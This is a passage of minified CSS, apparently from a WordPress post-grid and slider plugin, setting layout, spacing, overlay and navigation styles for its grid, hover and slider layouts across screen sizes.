.tpg-el-image-wrap{margin-bottom:15px}.rt-tpg-container .grid-layout6 .offset-left .rt-holder .tpg-separate-category{margin-bottom:5px}.tpg-wrapper-align-center .rt-tpg-container .grid-layout6 .offset-left .offset-content{padding:0 90px;text-align:center}.rt-tpg-container .grid-layout6 .tpg-separate-category,.rt-tpg-container .grid-layout6 .tpg-separate-category a{color:#777;font-weight:500}.rt-tpg-container .grid-layout6 .tpg-separate-category a:hover{color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .grid-layout6 .offset-left .entry-title-wrapper .entry-title{font-size:30px;font-weight:500}.rt-tpg-container .grid-layout6 .offset-right .entry-title-wrapper .entry-title{font-size:24px;font-weight:500}@media (max-width:991px){.rt-tpg-container .grid-layout6 .offset-left{width:100%}.rt-tpg-container .grid-layout6 .offset-right{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}.rt-tpg-container .grid-layout6 .offset-right .offset-item{flex:0 0 50%;padding-left:15px;padding-right:15px}}@media (max-width:767px){.rt-tpg-container .grid-layout6 .offset-right .offset-item{flex:0 0 100%;padding-left:15px;padding-right:15px}}@media (min-width:992px){.tpg-el-main-wrapper .grid-layout6:not(.disable-middle-border) .offset-right{padding-left:80px;position:relative}.tpg-el-main-wrapper.grid-layout6-2-main .grid-layout6:not(.disable-middle-border) .offset-right{padding-left:15px;padding-right:80px}.tpg-el-main-wrapper .grid-layout6:not(.disable-middle-border) .offset-right:before{background-color:#ddd;content:"";height:calc(100% - 30px);left:32px;position:absolute;top:0;width:1px}.tpg-el-main-wrapper.grid-layout6-2-main .grid-layout6:not(.disable-middle-border) .offset-right:before{left:auto;right:32px}}@media (max-width:767px){.tpg-el-main-wrapper .grid-layout6 .offset-left .tpg-el-image-wrap img{height:380px}}.rt-tpg-container .rt-el-content-wrapper .gallery-content{align-items:flex-start;display:flex;flex-direction:column;height:100%;justify-content:flex-end;left:0;padding:20px 20px 0;position:absolute;top:0;width:100%}.rt-tpg-container .grid-layout7 .gallery-content .entry-title,.rt-tpg-container .grid-layout7 .gallery-content .rt-el-post-meta,.rt-tpg-container .grid-layout7 .gallery-content .rt-el-post-meta a,.rt-tpg-container .grid-layout7 .gallery-content .tpg-el-excerpt{color:#fff}.rt-tpg-container .grid-layout7 .overlay{background-image:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.4) 59%,rgba(0,0,0,.8))}.rt-tpg-container .grid-layout7 .rt-holder .rt-detail,.rt-tpg-container .grid-layout7 .rt-holder .rt-img-holder{height:100%;margin:0;padding:0}.rt-tpg-container .grid-layout7 .rt-holder .rt-img-holder{height:300px}@media (max-width:767px){.tpg-el-main-wrapper .rt-content-loader .offset-left,.tpg-el-main-wrapper .rt-content-loader .offset-right{width:100%!important}.rt-tpg-container .grid-layout6 .offset-right{width:calc(100% + 30px)!important}.rt-tpg-container .grid_hover-layout4 .offset-left{margin-bottom:30px}}@media (min-width:768px){.rt-tpg-container .grid_hover-layout4 .offset-left,.rt-tpg-container .grid_hover-layout4 .offset-right{padding-left:10px;padding-right:10px}.rt-tpg-container .grid_hover-layout4 .offset-right .rt-grid-item{padding-bottom:10px;padding-left:5px;padding-right:5px}}.rt-tpg-container .offset-right .entry-title-wrapper .entry-title{font-size:18px}.rt-tpg-container .offset-right .rt-grid-hover-item .rt-holder .grid-hover-content{padding:15px 15px 10px}.tpg-el-main-wrapper .offset-right .tpg-el-image-wrap img{height:100%;min-height:170px;-o-object-fit:cover;object-fit:cover}.tpg-el-main-wrapper .grid_hover-layout4 .offset-right .tpg-el-image-wrap img{min-height:184px}.tpg-el-main-wrapper .offset-right .rt-list-item .tpg-el-image-wrap img{min-height:inherit}.tpg-el-main-wrapper .offset-left .tpg-el-image-wrap{height:589px}@media (max-width:767px){.tpg-el-main-wrapper .offset-left .tpg-el-image-wrap{height:400px}}.tpg-el-main-wrapper .grid_hover-layout4 .offset-left .tpg-el-image-wrap{height:572px}.rt-tpg-container .grid_hover-layout4 .offset-left .rt-holder .rt-el-post-meta{margin-bottom:7px;max-height:inherit;opacity:1;visibility:visible}.rt-tpg-container .grid_hover-layout4 .rt-holder:hover .rt-el-post-meta{max-height:30px}.tpg-el-main-wrapper.grid_hover-layout4-2-main .grid_hover-layout4{flex-direction:row-reverse}.rt-tpg-container .grid_hover-layout5 .offset-left .tpg-el-image-wrap img{height:590px}@media (max-width:767px){.rt-tpg-container .grid_hover-layout5 .offset-left .tpg-el-image-wrap img{height:400px}}body .tpg-el-main-wrapper .grid_hover-layout5 [class*=rt-col]{padding:2.5px}body .tpg-el-main-wrapper .grid_hover-layout5 .offset-left-wrap .rt-grid-item{padding:0}.rt-tpg-container .grid_hover-layout5,.rt-tpg-container .grid_hover-layout5 .rt-row{margin-left:-2.5px;margin-right:-2.5px}.rt-tpg-container .grid_hover-layout5.grid_hover-layout8{margin-left:0;margin-right:7px}.rt-tpg-container .grid_hover-layout5 .rt-row{margin-bottom:-2.5px;margin-top:-2.5px}.grid-hover-overlay-height-default .grid_hover-layout5 .rt-holder .grid-hover-content{min-height:100%}.grid-hover-overlay-height-default .grid_hover-layout5 .rt-holder .grid-hover-content .post-meta-tags{margin-top:-7px}.grid-hover-overlay-height-default .grid_hover-layout5.grid_hover-layout11 .rt-holder .grid-hover-content,.grid-hover-overlay-height-default .slider-layout9-main .grid_hover-layout5 .rt-holder .grid-hover-content{min-height:auto}.grid-hover-overlay-height-default .grid_hover-layout5 .rt-holder .rt-detail .entry-title-wrapper .tpg-separate-category{margin-bottom:0}.rt-tpg-container .grid_hover-layout5 .rt-holder .grid-hover-content:before{background:linear-gradient(180deg,rgba(0,0,0,.2),rgba(0,0,0,.4) 59%,rgba(0,0,0,.8))}.rt-tpg-container .grid_hover-layout5.grid_hover-layout11 .rt-holder .grid-hover-content:before{background:hsla(0,0%,100%,.2)}.rt-tpg-container .grid_hover-layout5.grid_hover-layout11 .rt-holder .grid-hover-content:after{background:hsla(0,0%,100%,.4)}.rt-tpg-container .grid_hover-layout5.grid_hover-layout11 .rt-holder .grid-hover-content{backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);border-top:1px solid hsla(0,0%,100%,.3)}.rt-tpg-container .grid_hover-layout5.grid_hover-layout11 .rt-holder:hover .grid-hover-content{backdrop-filter:blur(0);-webkit-backdrop-filter:blur(0)}.tpg-el-main-wrapper .grid_hover-layout5 .offset-right .tpg-el-image-wrap img{height:292px}.tpg-el-main-wrapper .grid_hover-layout5 .entry-title-wrapper .categories-links .rt-separator{display:none}.tpg-el-main-wrapper .grid_hover-layout5 .entry-title-wrapper .categories-links a{background-color:var(--tpg-primary-color,#0d6efd);border-radius:3px;color:#fff;display:inline-block;font-size:14px;margin-bottom:2px;margin-right:5px;margin-top:2px}.grid_hover-layout5 .categories-links a{padding:3px 8px 2px}.tpg-el-main-wrapper .grid_hover-layout5 .entry-title-wrapper .categories-links{margin-bottom:5px}.comment-visibility-default .grid_hover-layout5 .post-meta-tags{color:hsla(0,0%,100%,.8);font-size:14px}.rt-tpg-container .grid_hover-layout5 .offset-right .rt-holder .grid-hover-content{padding:30px 30px 15px}@media (max-width:991px){.rt-tpg-container .grid_hover-layout5 .offset-right .rt-holder .grid-hover-content{padding:20px}}.rt-tpg-container .grid_hover-layout5 .offset-left .rt-holder .grid-hover-content{padding:40px 20px 25px 40px}.rt-tpg-container .grid_hover-layout5 .offset-left .rt-holder:hover .grid-hover-content{padding-bottom:25px}.rt-tpg-container .grid_hover-layout5 .offset-left .entry-title-wrapper .entry-title{font-size:26px}.rt-tpg-container .grid_hover-layout5 .offset-right .entry-title-wrapper .entry-title{font-size:20px}.grid_hover-layout6-2-main .grid_hover_layout_wrapper,.tpg-el-main-wrapper.grid_hover-layout5-2-main .grid_hover-layout5,.tpg-el-main-wrapper.grid_hover-layout7-2-main .grid_hover-layout7{flex-direction:row-reverse}.rt-tpg-container .grid_hover-layout8 .display-grid-wrapper{grid-gap:5px;display:grid;gap:20px;grid-auto-rows:280px;grid-template-columns:1fr 1fr;margin-bottom:5px;width:100%}.rt-tpg-container .grid_hover-layout8 .display-grid-wrapper .rt-grid-item{padding:0}@media (min-width:768px){.rt-tpg-container .grid_hover-layout8 .display-grid-wrapper{grid-template-columns:32fr 36fr 32fr}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+1){grid-column:1/2;grid-row:1}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+2){grid-column:1/2;grid-row:2}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+3){grid-column:2/3;grid-row:1/3}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+4){grid-column:3/4;grid-row:1}.rt-tpg-container .grid_hover-layout8 .rt-grid-hover-item:nth-child(5n+5){grid-column:3/4;grid-row:2}}@media (max-width:767px){.rt-tpg-container .grid_hover-layout8 .display-grid-wrapper{grid-template-columns:1fr}}.tpg-el-main-wrapper .grid_hover-layout8 .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper .grid_hover-layout8 .rt-holder .rt-el-content-wrapper .rt-img-holder,.tpg-el-main-wrapper .grid_hover-layout8 .rt-holder .rt-el-content-wrapper .rt-img-holder img{height:100%}.tpg-el-main-wrapper .grid_hover-layout9{flex-direction:row-reverse}.tpg-el-main-wrapper.grid_hover-layout9-2-main .grid_hover-layout9{flex-direction:row}.tpg-el-main-wrapper .grid_hover-layout9 .offset-right .tpg-el-image-wrap img{height:193px}.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout9 .offset-right .rt-grid-hover-item .rt-holder .rt-el-post-meta{display:none}.rt-tpg-container .grid_hover-layout9 .offset-left .rt-holder .grid-hover-content{padding:40px 40px 25px}@media (max-width:767px){.tpg-el-main-wrapper .grid_hover-layout9 .offset-right .tpg-el-image-wrap img{height:230px}}.rt-tpg-container .grid_hover-layout10 .rt-img-holder{height:385px}.grid-hover-overlay-height-default .grid_hover-layout10 .rt-holder .grid-hover-content{justify-content:center;text-align:center}.rt-tpg-container .grid_hover-layout11 .rt-img-holder{height:410px}@media (max-width:991px){.rt-tpg-container .grid_hover-layout11 .rt-img-holder{height:370px}}@media (max-width:767px){.rt-tpg-container .grid_hover-layout11 .rt-img-holder{height:300px}}.rt-tpg-container .grid_hover-layout11 .entry-title-wrapper{margin-top:-8px}.rt-tpg-container .grid_hover-layout11 .entry-title-wrapper .entry-title{font-size:26px;line-height:1.4}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1{margin-left:30px;margin-top:20px}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1 .categories-links a{background-color:var(--tpg-primary-color,#0d6efd);display:inline-block;line-height:1.3;margin-right:15px;position:relative;text-transform:capitalize}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1 .categories-links .rt-separator{display:none}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1 .categories-links a{color:#fff;display:inline;font-size:12px;font-weight:500}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1 .categories-links a:after{border-right:8px solid transparent;border-top:8px solid var(--tpg-primary-color,#0d6efd);content:"";position:absolute;right:-7px;top:0;transition:all .31s ease}.rt-tpg-container .grid_hover-layout11 .rt-holder .rt-el-post-meta{order:-1}.category-visibility-default .grid_hover-layout11 .post-meta-tags .categories-links{display:none}.tpg-el-main-wrapper .swiper-button-next:after,.tpg-el-main-wrapper .swiper-button-prev:after{font-family:Font Awesome\ 5 Free;font-size:inherit;font-weight:900}.tpg-el-main-wrapper .swiper-button-prev:after{content:"\f060"}.tpg-el-main-wrapper .swiper-button-next:after{content:"\f061"}.swiper-pagination{padding-top:5px;position:static}.swiper-pagination-bullet{margin:0 3px}.elementor-image-carousel-wrapper{overflow:hidden}.swiper-container .elementor-swiper-button{color:hsla(0,0%,93%,.9);cursor:pointer;display:inline-flex;font-size:25px;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.swiper-container .elementor-swiper-button-prev{left:10px}.swiper-container .elementor-swiper-button-next{right:10px}.tpg-el-main-wrapper .slider-main-wrapper .swiper-pagination{bottom:-55px;min-height:40px;position:absolute;width:100%}.tpg-el-main-wrapper .slider-main-wrapper .swiper-pagination.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.slider-dot-enable-yes .rt-tpg-container{padding-bottom:50px}.tpg-el-main-wrapper .swiper-pagination span{margin:0 3px;transition:.4s}.tpg-el-main-wrapper .swiper-pagination span:hover{background-color:var(--tpg-primary-color,#0d6efd)}.tpg-el-main-wrapper .swiper-pagination span.swiper-pagination-bullet-active{background-color:var(--tpg-primary-color,#0d6efd);border-radius:10px}.tpg-el-main-wrapper .rt-swiper-holder .tpg-el-image-wrap img{width:100%}.tpg-el-main-wrapper .rt-swiper-holder{margin-left:-15px;margin-right:-15px}body .tpg-el-main-wrapper .rt-slider-item{background:none}body .tpg-el-main-wrapper.slider-is-disable .rt-slider-item{padding:0}.tpg-el-main-wrapper .slider-main-wrapper{position:relative}.tpg-el-main-wrapper .rt-swiper-holder{overflow:hidden}.is-carousel-overflow-none .tpg-el-main-wrapper .rt-swiper-holder{overflow:unset}.slider-arrow-position-top-left .slider-main-wrapper,.slider-arrow-position-top-right .slider-main-wrapper{margin-top:30px}.section-title-style-default.slider-arrow-position-top-left .slider-main-wrapper,.section-title-style-default.slider-arrow-position-top-right .slider-main-wrapper{margin-top:0}.slider-arrow-position-top-right .swiper-navigation{position:absolute;right:-10px;top:-40px}.slider-arrow-position-top-left .swiper-navigation{left:-10px;position:absolute;top:-40px}.slider-arrow-position-top-right .slider-layout13-main .swiper-navigation{right:0}.slider-arrow-position-top-left .slider-layout13-main .swiper-navigation{left:0}.slider-arrow-position-default .swiper-navigation .slider-btn,.slider-arrow-position-show-hover .swiper-navigation .slider-btn{font-size:16px;height:40px;margin:0!important;position:absolute;top:50%;transform:translateY(-50%);transition:.4s!important;width:40px}.slider-arrow-position-show-hover .swiper-navigation .slider-btn.swiper-button-next{left:auto;opacity:0;right:0}.slider-arrow-position-show-hover .swiper-navigation .slider-btn.swiper-button-prev{left:0;opacity:0;right:auto}.slider-arrow-position-show-hover .slider-main-wrapper:hover .swiper-navigation .slider-btn.swiper-button-next{opacity:1;right:40px}.slider-arrow-position-show-hover .slider-main-wrapper:hover .swiper-navigation .slider-btn.swiper-button-prev{left:40px;opacity:1}.slider-arrow-position-default .swiper-navigation .slider-btn.swiper-button-next{left:auto;right:-60px}.slider-arrow-position-default .swiper-navigation .slider-btn.swiper-button-prev{left:-60px;right:auto}body:not(.rtl) .slider-direction-rtl .rt-el-content-wrapper{text-align:right}body:not(.rtl) .slider-direction-rtl .rt-tpg-container .rt-el-post-meta i,body:not(.rtl) .slider-direction-rtl .tpg-el-main-wrapper .post-meta-tags span img{margin-left:5px;margin-right:0}.slider-arrow-position-default .swiper-wrapper,.slider-arrow-position-show-hover .swiper-wrapper{padding-bottom:3px}.slider-dots-align-left .tpg-el-main-wrapper .swiper-pagination{text-align:left}.slider-dots-align-right .tpg-el-main-wrapper .swiper-pagination{text-align:right}.slider-dots-style-background .tpg-el-main-wrapper .swiper-pagination{background:rgba(0,0,0,.3);border-radius:30px;left:50%;line-height:1;min-height:20px;padding:9px 20px;transform:translateX(-50%);width:auto}.rt-tpg-container .slider-layout4 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout5 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout6 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout7 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout8 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout9 .entry-title-wrapper .entry-title{font-size:20px}@media (max-width:500px){.slider-dots-style-background .tpg-el-main-wrapper .swiper-pagination{min-width:225px}}.slider-dots-style-background .tpg-el-main-wrapper .swiper-pagination span{background:#fff}.slider-dots-style-background .swiper-pagination span.swiper-pagination-bullet-active,.slider-dots-style-background .swiper-pagination span:hover{background:var(--tpg-primary-color,#0d6efd)}@media (min-width:768px) and (max-width:1360px){.slider-arrow-position-default .rt-tpg-container .slider-main-wrapper,.slider-arrow-position-show-hover .rt-tpg-container .slider-main-wrapper{margin-left:50px;margin-right:50px}}@media (max-width:767px){.slider-arrow-position-default .rt-tpg-container .slider-main-wrapper .swiper-navigation,.slider-arrow-position-show-hover .rt-tpg-container .slider-main-wrapper .swiper-navigation{position:absolute;right:0;top:-27px}.slider-arrow-position-default .swiper-navigation .slider-btn,.slider-arrow-position-show-hover .swiper-navigation .slider-btn{position:static}.slider-arrow-position-default .rt-tpg-container .slider-main-wrapper,.slider-arrow-position-show-hover .rt-tpg-container .slider-main-wrapper{margin-top:40px}}.enable-two-rows-yes .rt-tpg-container .slider-column.swiper-slide .rt-slider-item{padding-bottom:15px;padding-top:15px}.rt-tpg-container .slider-layout1 .rt-img-holder,.rt-tpg-container .slider-layout2 .rt-img-holder{height:230px}.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .post-footer,.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .rt-el-post-meta,.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .rt-tpg-social-share,.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .tpg-el-excerpt,.rt-tpg-container .grid_hover-layout5 .rt-grid-hover-item .rt-holder .rt-el-post-meta{margin-bottom:15px}.rt-tpg-container .slider-layout7 .rt-holder .rt-img-holder{height:320px}.rt-tpg-container .slider-layout7 .rt-grid-hover-item .rt-holder,.rt-tpg-container .slider-layout7 .rt-grid-hover-item .rt-holder .grid-hover-content{overflow:hidden}.rt-tpg-container .slider-layout7 .rt-grid-hover-item .rt-holder .grid-hover-content{align-items:center;justify-content:center;margin:15px;max-height:calc(100% - 30px);min-height:auto;padding:15px;text-align:center;width:auto}.grid-hover-overlay-height-default .slider-layout8 .rt-holder .grid-hover-content{text-align:left}.tpg-el-main-wrapper.slider-layout11-main,.tpg-el-main-wrapper.slider-layout12-main{padding:0!important}.tpg-el-main-wrapper .slider-layout11 .swiper-navigation,.tpg-el-main-wrapper .slider-layout12 .swiper-navigation{display:none}body .tpg-el-main-wrapper .slider-layout11 .rt-slider-item,body .tpg-el-main-wrapper .slider-layout12 .rt-slider-item{padding-left:0!important;padding-right:0!important}body .tpg-el-main-wrapper .slider-layout11 .rt-swiper-holder,body .tpg-el-main-wrapper .slider-layout12 .rt-swiper-holder{margin-left:0!important;margin-right:0!important}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content :not(i),.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content :not(i){color:#fff;pointer-events:none}.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-meta-tags a,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-meta-tags span{color:#bdbdbd;font-weight:300}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy,.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .thumb-date,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .thumb-date{opacity:.85}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy a,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy a{background-color:var(--tpg-primary-color,#d33);border-radius:3px;display:inline-block;font-size:12px;line-height:1;margin-bottom:5px;margin-right:5px;padding:5px 6px 4px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .rt-separator,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .rt-separator{margin-left:2px;margin-right:5px}.tpg-el-main-wrapper.slider-layout11-main .tpg-widget-heading-wrapper,.tpg-el-main-wrapper.slider-layout12-main .tpg-widget-heading-wrapper{padding-left:30px;padding-right:30px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide{pointer-events:all}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .post-thumbnail-wrap{align-items:center;overflow:hidden}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .post-thumbnail-wrap,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .post-thumbnail-wrap{cursor:pointer;display:flex;position:relative}.tpg-el-main-wrapper.slider-layout11-main .rt-holder .rt-img-holder,.tpg-el-main-wrapper.slider-layout12-main .rt-holder .rt-img-holder{height:100%}.tpg-el-main-wrapper.slider-layout11-main .slider-content-inner{display:flex;flex-direction:column;max-width:664px;width:100%}.slider-layout11-main .rt-holder .rt-detail .read-more a{background:#2962ff;border-color:#2962ff;border-radius:3px;padding:8px 30px}.slider-layout11-main .rt-holder .rt-detail .read-more a:hover{background-color:transparent;border-color:#fff;color:#fff}.tpg-el-main-wrapper.slider-layout11-main .swiper-wrapper{padding:0!important}.tpg-el-main-wrapper.slider-layout11-main .rt-el-post-meta{margin-bottom:15px}.rt-tpg-container.slider-layout11-main .rt-holder .grid-hover-content:before{background:hsla(0,0%,9%,.5)}.rt-tpg-container.slider-layout11-main .rt-holder:hover .grid-hover-content:before{opacity:1;visibility:visible}.rt-tpg-container.slider-layout11-main .rt-holder .grid-hover-content:after{display:none}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{justify-content:center;padding-left:100px}.elementor-section-full_width .slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:250px}.tpg-el-main-wrapper.slider-layout11-main .entry-title-wrapper .entry-title{font-size:36px;font-weight:600;line-height:48px}.rt-tpg-container .slider-layout13 .rt-holder .tpg-el-image-wrap{background-color:#000;height:650px}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper.slider-layout12-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper{height:720px}.slider-layout11-main .slider-thumb-main-wrapper{background:rgba(0,0,0,.5);pointer-events:none;z-index:10}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper{height:400px;overflow:hidden;padding:0 30px 0 0;pointer-events:all;position:relative;width:100%}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper .swiper-thumb-pagination{height:100%;left:auto;position:absolute;right:0;top:0}.tpg-el-main-wrapper .swiper-thumb-pagination .swiper-pagination-progressbar-fill{background:#2962ff}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .tpg-post-holder{height:120px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-thumbnail{border-radius:50%;flex:0 0 100px;height:100px;margin-right:15px;max-width:100px;overflow:hidden;transition:.4s ease-in-out}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-thumbnail img{background:hsla(0,0%,100%,.1);border-radius:50%;height:100%!important;transition:.5s ease-in-out}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide-active .p-thumbnail img,.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide:hover .p-thumbnail img{background:hsla(0,0%,100%,.4)}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content{display:flex;flex:0 0 calc(100% - 150px);flex-direction:column;justify-content:center;max-width:calc(100% - 150px);pointer-events:all}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .thumb-title{font-size:16px;font-weight:600;line-height:1.3;margin:0 0 5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .thumb-date{font-size:12px;font-weight:500;letter-spacing:.05rem;opacity:.9;text-transform:uppercase}@media (min-width:768px){.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper{align-items:center;display:flex;height:100%;justify-content:center;min-width:450px;padding:0 80px 0 50px;position:absolute;right:0;top:0;width:33%}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-right:calc(120px + min(450px, 33%))}}@media (max-width:1600px){.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:70px}.elementor-section-full_width .slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:200px}}@media (max-width:1350px){.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:50px}.elementor-section-full_width .slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:100px}.tpg-el-main-wrapper.slider-layout11-main .rt-holder .rt-detail .entry-title-wrapper .entry-title{font-size:40px;line-height:50px}}@media (min-width:1200px){.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide-active .post-thumbnail-wrap:before{opacity:.1;width:100%}}@media (max-width:1199px){.tpg-el-main-wrapper.slider-layout11-main .slider-content-inner{max-width:550px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content{display:none}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-thumbnail{background:hsla(0,0%,100%,.04);flex:0 0 80px;height:80px;margin-right:0;max-width:80px}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper .swiper-thumb-pagination{display:none}.rt-tpg-container .slider-layout13 .rt-holder .tpg-el-image-wrap{height:400px}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper.slider-layout12-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper{height:600px}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper{height:300px;padding:0!important;width:100px}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:50px;padding-right:130px}.tpg-el-main-wrapper.slider-layout11-main .rt-holder .rt-detail .entry-title-wrapper .entry-title{font-size:36px;line-height:46px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-thumbnail{flex:0 0 70px;height:70px;max-width:70px}}@media (min-width:768px) and (max-width:1199px){.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper{min-width:120px;padding:0;width:120px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .post-thumbnail-wrap{justify-content:center}}@media (max-width:767px){.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper{height:100px;margin:auto;width:300px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide{display:flex;height:70px;justify-content:center;text-align:center}.tpg-el-main-wrapper.slider-layout11-main .swiper-thumb-wrapper .swiper-wrapper{align-items:center}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper{bottom:0;position:absolute;width:100%}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding:20px 50px 120px}.tpg-el-main-wrapper.slider-layout11-main .rt-holder .rt-detail .entry-title-wrapper .entry-title{font-size:26px;line-height:36px}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper.slider-layout12-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper{height:450px}}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper{bottom:0;left:0;padding:30px;position:absolute;right:0;width:100%;z-index:10}.elementor-section-boxed .tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper{padding:30px 40px 40px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper{margin-left:auto;margin-right:auto;max-width:1320px;overflow:hidden;padding-top:50px;position:relative;width:100%}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail:before,.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper:before{background-color:#fff;content:"";height:2px;left:0;opacity:.22;position:absolute;right:0;top:0;transition:.4s;width:100%;z-index:-1}.slider-scroll-hide .tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail:before,.slider-scroll-hide .tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper:before{content:none}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail:before{background:#2962ff;opacity:0;top:-50px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .swiper-slide.swiper-slide-active 